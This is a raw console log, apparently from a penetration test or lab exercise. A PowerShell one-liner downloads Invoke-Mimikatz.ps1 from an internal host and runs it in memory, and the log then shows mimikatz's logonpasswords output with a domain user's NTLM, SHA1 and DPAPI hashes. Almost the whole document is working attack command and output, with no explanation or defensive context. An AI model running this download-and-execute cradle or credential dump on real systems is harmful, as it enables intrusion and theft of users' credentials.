 C:\Windows\system32>powershell.exe -c "IEX(new-object net.webclient).downloadstring('http://192.168.40.132/Invoke-Mimikatz.ps
1');invoke-mimidogz"

  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106

mimikatz(powershell) # sekurlsa::logonpasswords

Authentication Id : 0 ; 1249349 (00000000:00131045)
Session           : Interactive from 2
User Name         : JBettis
Domain            : YEE
Logon Server      : DC01
Logon Time        : 7/15/2020 2:54:16 PM
SID               : S-1-5-21-1206483439-1090059562-2229568298-1131
        msv :
         [00000003] Primary
         * Username : JBettis
         * Domain   : YEE
         * NTLM     : 90ce085b7102581debbd0cbe1f3f384b
         * SHA1     : ab887e9b790ced01c3951ba06a9e76d14560d7ba
         * DPAPI    : be013352ac688d9c8188f4456202bc06
        tspkg :
        wdigest :
         * Username : JBettis
         * Domain   : YEE
         * Password : (null)
        kerberos :
         * Username : JBettis
         * Domain   : YEE.WTF
         * Password : (null)
        ssp :
        credman :